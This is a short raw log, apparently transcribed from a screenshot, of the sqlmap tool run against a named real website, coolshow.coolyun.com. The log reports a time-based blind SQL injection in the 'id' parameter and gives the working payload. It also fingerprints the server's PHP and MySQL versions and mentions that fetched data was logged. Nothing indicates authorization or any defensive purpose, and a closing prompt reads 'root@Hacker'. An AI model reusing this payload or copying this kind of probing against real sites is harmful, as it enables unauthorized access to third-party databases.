 D:\Wscan Gui Beta6\SqlMap免Python环境绿色版\Run.exe
[*] starting at 10:45:13
[10:45:14] [INFO] resuming back-end DBMS 'mysql'
[10:45:14] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://coolshowdl.coolyun.com/fonts/ch/201305/1305
20162607_67915944_vfcll7/Roboto-Regular.ttf'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=67915944' AND SLEEP(5) AND 'pBnF'='pBnF
---
[10:45:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.13
back-end DBMS: MySQL 5.0.11
[10:45:18] [INFO] fetched data logged to text files under 'D:\WSCANG~1\SQLMAP~1\
Bin\output\coolshow.coolyun.com'
[*] shutting down at 10:45:18
[root@Hacker~]# Sqlmap